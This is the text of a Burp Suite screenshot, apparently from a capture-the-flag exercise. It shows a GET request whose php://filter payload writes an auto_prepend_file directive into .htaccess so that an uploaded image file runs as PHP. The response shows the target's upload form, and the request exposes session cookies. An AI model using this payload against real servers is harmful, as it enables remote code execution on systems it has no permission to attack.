 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://119.29.144.178:8306 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?shuyucontent=
php://filter/write=string.strip_tags/?>php_value%
20auto_prepend_file%20upload/cc667a112eaceac9b830
566d95856403/1s.jpg%0a%23/resource=.htaccess
HTTP/1.1
2 Host: 119.29.144.178:8306
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://119.29.144.178:8306/
8 Connection: close
9 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 09:04:14 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 442
10 Connection: close
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <title>img</title>
16 <meta http-equiv="content-type" content="
text/html;charset=utf-8">
17 </head>
18 <body>
19 <h1>sz filesystem, you can upload what you
want storage</h1>
20 <hr>
21 <form action="" method="post"
22 enctype="multipart/form-data">
23 <label for="file">filename:</label>
24 <input type="file" name="file" id="file" />
25 <input type="submit" name="submit" value="
submit" />
26 </form>
27
28
? Search... 0 matches
Done 791 bytes | 3,455 millis